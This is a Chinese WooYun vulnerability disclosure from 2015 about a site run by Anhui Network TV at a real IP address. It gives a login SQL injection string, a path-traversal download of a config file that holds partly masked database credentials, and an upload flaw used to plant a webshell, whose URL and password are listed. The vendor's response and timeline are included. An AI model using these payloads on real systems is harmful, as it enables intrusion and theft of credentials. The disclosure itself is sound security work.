漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2015-07-16: 细节已通知厂商并且等待厂商处理中

2015-07-19: 厂商已经确认,细节仅向厂商公开

2015-07-29: 细节向核心白帽子及相关领域专家公开

2015-08-08: 细节向普通白帽子公开

2015-08-18: 细节向实习白帽子公开

2015-09-02: 细节向公众公开

简要描述:

安徽网络电视台某站漏洞合集,已shell可内网

详细说明:

http://61.191.199.41/

后台注入:http://61.191.199.41/Manage/default.php

admin'or '1'='1 a

进后台翻了下 又发现了个任意下载

任意下载:http://61.191.199.41/Manage/downloads.php?FileName=../configs.inc.php

$dbhost = 'localhost'; // 数据库服务器

$dbuser = '***'; // 数据库用户名

$dbpwd = '****@ahtv2015'; // 数据库密码

$dbname = '****';

$charset = 'gbk';

下了代码审计下,根本没过滤,前台上传直接GETshell

upload:http://61.191.199.41/tzl/upload.php

shell地址:http://61.191.199.41/tzl/uploads/8a444b192002a932cc4825b288308458.php 密码wooyun



本来想内网渗透一下的,太卡了就算了.

漏洞证明:

修复方案:

代码升级

版权声明:转载请注明来源 Azui@乌云

>

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:6

确认时间:2015-07-19 09:34

厂商回复:

感谢,已经将漏洞提交给相应的开发人员.

最新状态:

暂无